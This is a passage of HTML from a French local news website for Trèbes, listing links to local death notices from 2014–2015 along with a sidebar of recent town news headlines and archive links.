						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-jean-joseph-montanes/" title="Permaliens vers Décès de Monsieur Raymond, Jean, Joseph Montanès" rel="bookmark">Décès de Monsieur Raymond, Jean, Joseph Montanès</a></h3>
				<p class="post-meta"><span>18 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-calabuig/" title="Permaliens vers Décès de Monsieur Jean Calabuig" rel="bookmark">Décès de Monsieur Jean Calabuig</a></h3>
				<p class="post-meta"><span>14 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-jourda/" title="Permaliens vers Décès de Madame Colette Jourda" rel="bookmark">Décès de Madame Colette Jourda</a></h3>
				<p class="post-meta"><span>11 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-therese-bes/" title="Permaliens vers Décès de Madame Marie-Thérèse Bès" rel="bookmark">Décès de Madame Marie-Thérèse Bès</a></h3>
				<p class="post-meta"><span>17 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanine-vidal/" title="Permaliens vers Décès de Madame Jeanine Vidal" rel="bookmark">Décès de Madame Jeanine Vidal</a></h3>
				<p class="post-meta"><span>17 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-louise-clausel/" title="Permaliens vers Décès de Madame Marie-Louise Clausel" rel="bookmark">Décès de Madame Marie-Louise Clausel</a></h3>
				<p class="post-meta"><span>12 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-latger/" title="Permaliens vers Décès de Monsieur Raymond Latger" rel="bookmark">Décès de Monsieur Raymond Latger</a></h3>
				<p class="post-meta"><span>12 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/deces/deces-de-monsieur-patrick-viaud/" title="Permaliens vers Décès de Monsieur Patrick Viaud" rel="bookmark">Décès de Monsieur Patrick Viaud</a></h3>
				<p class="post-meta"><span>11 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-bernadette-fontaine/" title="Permaliens vers Décès de Madame Bernadette Fontaine" rel="bookmark">Décès de Madame Bernadette Fontaine</a></h3>
				<p class="post-meta"><span>27 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-maufront/" title="Permaliens vers Décès de Monsieur Jean Maufront" rel="bookmark">Décès de Monsieur Jean Maufront</a></h3>
				<p class="post-meta"><span>4 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-olivares/" title="Permaliens vers Décès de Madame Carmen Olivares" rel="bookmark">Décès de Madame Carmen Olivares</a></h3>
				<p class="post-meta"><span>30 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-isabelle-robert/" title="Permaliens vers Décès de Madame Isabelle Robert" rel="bookmark">Décès de Madame Isabelle Robert</a></h3>
				<p class="post-meta"><span>26 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-francine-joulia/" title="Permaliens vers Décès de Madame Francine Joulia" rel="bookmark">Décès de Madame Francine Joulia</a></h3>
				<p class="post-meta"><span>19 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-therese-bonnet/" title="Permaliens vers Décès de Madame Marie-Thérèse Bonnet" rel="bookmark">Décès de Madame Marie-Thérèse Bonnet</a></h3>
				<p class="post-meta"><span>10 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-mireille-belaval/" title="Permaliens vers Décès de Madame Mireille Belaval" rel="bookmark">Décès de Madame Mireille Belaval</a></h3>
				<p class="post-meta"><span>6 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-christiane-fau/" title="Permaliens vers Décès de Madame Christiane Fau" rel="bookmark">Décès de Madame Christiane Fau</a></h3>
				<p class="post-meta"><span>4 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-germain-sanchez/" title="Permaliens vers Décès de Monsieur Germain Sanchez" rel="bookmark">Décès de Monsieur Germain Sanchez</a></h3>
				<p class="post-meta"><span>25 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-blampain/" title="Permaliens vers Décès de Monsieur Guy Blampain" rel="bookmark">Décès de Monsieur Guy Blampain</a></h3>
				<p class="post-meta"><span>1 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-germain-torrebadell/" title="Permaliens vers Décès de Monsieur Germain Torrébadell" rel="bookmark">Décès de Monsieur Germain Torrébadell</a></h3>
				<p class="post-meta"><span>2 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rene-pedron/" title="Permaliens vers Décès de Monsieur René Pedron" rel="bookmark">Décès de Monsieur René Pedron</a></h3>
				<p class="post-meta"><span>30 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-felix/" title="Permaliens vers Décès de Madame Marie Félix" rel="bookmark">Décès de Madame Marie Félix</a></h3>
				<p class="post-meta"><span>20 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-steffanetti/" title="Permaliens vers Décès de Madame Marie Stéffanetti" rel="bookmark">Décès de Madame Marie Stéffanetti</a></h3>
				<p class="post-meta"><span>27 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-suzette-mitraille/" title="Permaliens vers Décès de Madame Suzette Mitraille" rel="bookmark">Décès de Madame Suzette Mitraille</a></h3>
				<p class="post-meta"><span>22 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/deces/deces-de-madame-julia-montanes/" title="Permaliens vers Décès de Madame Julia Montanes" rel="bookmark">Décès de Madame Julia Montanes</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/deces/deces-de-madame-marie-testa/" title="Permaliens vers Décès de Madame Marie Testa" rel="bookmark">Décès de Madame Marie Testa</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-lisette-bouisset/" title="Permaliens vers Décès de Madame Lisette Bouisset" rel="bookmark">Décès de Madame Lisette Bouisset</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/trebes-dhier/deces-de-monsieur-joel-jouan/" title="Permaliens vers Décès de Monsieur Joël Jouan" rel="bookmark">Décès de Monsieur Joël Jouan</a></h3>
				<p class="post-meta"><span>25 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-raymond-soriano/" title="Permaliens vers Décès de Monsieur Raymond Soriano" rel="bookmark">Décès de Monsieur Raymond Soriano</a></h3>
				<p class="post-meta"><span>10 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-faure/" title="Permaliens vers Décès de Madame Jeanne Faure" rel="bookmark">Décès de Madame Jeanne Faure</a></h3>
				<p class="post-meta"><span>7 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-maurice-barbaste/" title="Permaliens vers Décès de Monsieur Maurice Barbaste" rel="bookmark">Décès de Monsieur Maurice Barbaste</a></h3>
				<p class="post-meta"><span>24 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-juliette-gayraud/" title="Permaliens vers Décès de Madame Juliette Gayraud" rel="bookmark">Décès de Madame Juliette Gayraud</a></h3>
				<p class="post-meta"><span>16 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-dolores-vivancos-diran/" title="Permaliens vers Décès de Madame Dolores Vivancos-Diran" rel="bookmark">Décès de Madame Dolores Vivancos-Diran</a></h3>
				<p class="post-meta"><span>16 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/myriam-sers-acco-sen-est-allee/" title="Permaliens vers Myriam Sers Acco s&rsquo;en est allée" rel="bookmark">Myriam Sers Acco s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>15 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-matthieu-battle/" title="Permaliens vers Décès de Monsieur Matthieu Battle" rel="bookmark">Décès de Monsieur Matthieu Battle</a></h3>
				<p class="post-meta"><span>6 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-therese-gomez/" title="Permaliens vers Décès de Madame Marie-Thérèse Gomez" rel="bookmark">Décès de Madame Marie-Thérèse Gomez</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-regine-ramoneda/" title="Permaliens vers Décès de Madame Régine Ramonéda" rel="bookmark">Décès de Madame Régine Ramonéda</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-denis-pezet/" title="Permaliens vers Décès de Madame Denise Pezet" rel="bookmark">Décès de Madame Denise Pezet</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-genevieve-bouisset/" title="Permaliens vers Décès de Madame Geneviève Bouisset" rel="bookmark">Décès de Madame Geneviève Bouisset</a></h3>
				<p class="post-meta"><span>24 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-albert-puel/" title="Permaliens vers Décès de Monsieur Albert Puel" rel="bookmark">Décès de Monsieur Albert Puel</a></h3>
				<p class="post-meta"><span>20 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jose-cortijos/" title="Permaliens vers Décès de Monsieur José Cortijos" rel="bookmark">Décès de Monsieur José Cortijos</a></h3>
				<p class="post-meta"><span>20 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gilbert-sorroche/" title="Permaliens vers Décès de Monsieur Gilbert Sorroche" rel="bookmark">Décès de Monsieur Gilbert Sorroche</a></h3>
				<p class="post-meta"><span>17 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-sokol/" title="Permaliens vers Décès de Monsieur André Sokol" rel="bookmark">Décès de Monsieur André Sokol</a></h3>
				<p class="post-meta"><span>5 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annie-molina-sen-est-allee/" title="Permaliens vers Annie Molina s&rsquo;en est allée" rel="bookmark">Annie Molina s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>20 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-paul-pous/" title="Permaliens vers Décès de Monsieur Paul Pous" rel="bookmark">Décès de Monsieur Paul Pous</a></h3>
				<p class="post-meta"><span>20 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-cyclos-perdent-un-ami/" title="Permaliens vers Les cyclos perdent Albert Bergé un ami !" rel="bookmark">Les cyclos perdent Albert Bergé un ami !</a></h3>
				<p class="post-meta"><span>18 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-albert-berge/" title="Permaliens vers Décès de Monsieur Albert Bergé" rel="bookmark">Décès de Monsieur Albert Bergé</a></h3>
				<p class="post-meta"><span>17 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-navarro/" title="Permaliens vers Décès de Monsieur Joseph Navarro" rel="bookmark">Décès de Monsieur Joseph Navarro</a></h3>
				<p class="post-meta"><span>15 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-lopez/" title="Permaliens vers Décès de Monsieur Jean Louis Lopez" rel="bookmark">Décès de Monsieur Jean Louis Lopez</a></h3>
				<p class="post-meta"><span>20 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-gebrat/" title="Permaliens vers Décès de Madame Monique Gébrat" rel="bookmark">Décès de Madame Monique Gébrat</a></h3>
				<p class="post-meta"><span>12 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/m-et-mme-guilhem-nous-font-part-du-deces-de-leur-fille-bernadette/" title="Permaliens vers M et Mme Guilhem nous font part du décès de leur Fille Bernadette" rel="bookmark">M et Mme Guilhem nous font part du décès de leur Fille Bernadette</a></h3>
				<p class="post-meta"><span>5 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-laurent-teisseire/" title="Permaliens vers Décès de Monsieur Laurent Teisseire" rel="bookmark">Décès de Monsieur Laurent Teisseire</a></h3>
				<p class="post-meta"><span>3 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-nicole-bousquet/" title="Permaliens vers Décès de Madame Nicole Bousquet" rel="bookmark">Décès de Madame Nicole Bousquet</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-cugueillere/" title="Permaliens vers Décès de Monsieur Lucien Cugueillère" rel="bookmark">Décès de Monsieur Lucien Cugueillère</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rosario-rouquet/" title="Permaliens vers Décès de Monsieur Rosario Rouquet" rel="bookmark">Décès de Monsieur Rosario Rouquet</a></h3>
				<p class="post-meta"><span>24 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-calmet/" title="Permaliens vers Décès de Madame Andrée Calmet" rel="bookmark">Décès de Madame Andrée Calmet</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-gomez/" title="Permaliens vers Décès de Monsieur Jacques Gomez" rel="bookmark">Décès de Monsieur Jacques Gomez</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-augustin-aguilar/" title="Permaliens vers Décès de Monsieur Augustin Aguilar" rel="bookmark">Décès de Monsieur Augustin Aguilar</a></h3>
				<p class="post-meta"><span>3 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-leon-sire/" title="Permaliens vers Décès de Monsieur Léon Sire" rel="bookmark">Décès de Monsieur Léon Sire</a></h3>
				<p class="post-meta"><span>31 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-servanne-solivares/" title="Permaliens vers Décès de Madame Servanne Solivares" rel="bookmark">Décès de Madame Servanne Solivares</a></h3>
				<p class="post-meta"><span>30 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-mas/" title="Permaliens vers Décès de Madame Carmen Mas" rel="bookmark">Décès de Madame Carmen Mas</a></h3>
				<p class="post-meta"><span>13 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-boyer/" title="Permaliens vers Décès de Monsieur Jean Boyer" rel="bookmark">Décès de Monsieur Jean Boyer</a></h3>
				<p class="post-meta"><span>2 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-angele-sautes/" title="Permaliens vers Décès de Madame Angèle Sautès" rel="bookmark">Décès de Madame Angèle Sautès</a></h3>
				<p class="post-meta"><span>29 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-sabater/" title="Permaliens vers Décès de Monsieur Roger Sabater" rel="bookmark">Décès de Monsieur Roger Sabater</a></h3>
				<p class="post-meta"><span>2 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-julienne-lazzaro/" title="Permaliens vers Décès de Madame Julienne Lazzaro" rel="bookmark">Décès de Madame Julienne Lazzaro</a></h3>
				<p class="post-meta"><span>1 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-alain-turchetto/" title="Permaliens vers Décès de Monsieur Alain Turchetto" rel="bookmark">Décès de Monsieur Alain Turchetto</a></h3>
				<p class="post-meta"><span>29 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-gaby-garcia/" title="Permaliens vers Décès de Madame Gaby Garcia" rel="bookmark">Décès de Madame Gaby Garcia</a></h3>
				<p class="post-meta"><span>17 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-roger/" title="Permaliens vers Décès de Madame Marie Roger" rel="bookmark">Décès de Madame Marie Roger</a></h3>
				<p class="post-meta"><span>8 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jose-navarro/" title="Permaliens vers Décès de Monsieur José Navarro" rel="bookmark">Décès de Monsieur José Navarro</a></h3>
				<p class="post-meta"><span>4 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michel-perez-sen-est-alle/" title="Permaliens vers Michel Pérez s&rsquo;en est allé" rel="bookmark">Michel Pérez s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>23 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-angele-palau/" title="Permaliens vers Décès de Madame Angèle Palau" rel="bookmark">Décès de Madame Angèle Palau</a></h3>
				<p class="post-meta"><span>4 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-laarz/" title="Permaliens vers Décès de Madame Georgette Laarz" rel="bookmark">Décès de Madame Georgette Laarz</a></h3>
				<p class="post-meta"><span>2 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francois-soulie/" title="Permaliens vers Décès de Monsieur François Soulié" rel="bookmark">Décès de Monsieur François Soulié</a></h3>
				<p class="post-meta"><span>29 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-marc-mommeja/" title="Permaliens vers Décès de Monsieur Jean Marc Mommeja" rel="bookmark">Décès de Monsieur Jean Marc Mommeja</a></h3>
				<p class="post-meta"><span>14 mai 2014</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
